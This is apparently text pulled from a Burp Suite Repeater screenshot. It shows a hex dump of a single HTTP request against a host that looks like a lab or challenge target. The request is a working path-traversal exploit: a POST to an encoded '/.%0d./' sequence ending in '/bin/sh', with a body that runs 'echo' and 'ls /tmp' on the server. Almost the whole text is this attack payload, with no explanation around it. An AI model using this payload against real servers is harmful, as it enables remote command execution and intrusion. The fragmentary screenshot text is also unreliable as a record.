 Proxy Intruder Repeater Target SpringScan Log4j2Scan
Organizer
1 2 × +
Send Cancel
Request
Pretty Raw Hex BurpyTab MarkInfo \n
000 50 4f 53 54 20 2f 2e 25 30 64 2e 2f 2e 25 30 64 POST /.%0d./.%0d
010 2e 2f 2e 25 30 64 2e 2f 2e 25 30 64 2e 2f 62 69 ./.%0d./.%0d./bi
020 6e 2f 73 68 20 48 54 54 50 2f 31 2e 30 0d 0a 48 n/sh HTTP/1.0 H
030 6f 73 74 3a 20 74 61 69 65 2e 68 61 6e 74 61 6f ost: taie.hantao
040 73 65 63 2e 63 6f 6d 3a 33 36 35 31 39 0d 0a 43 sec.com:36519 C
050 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 ontent-Length: 2
060 34 0d 0a 0d 0a 65 63 68 6f 00 0a 65 63 68 6f 00 4 echo▯ echo▯
070 0a 6c 73 20 2f 74 6d 70 20 32 3e 26 31 -- -- -- ls /tmp 2>&1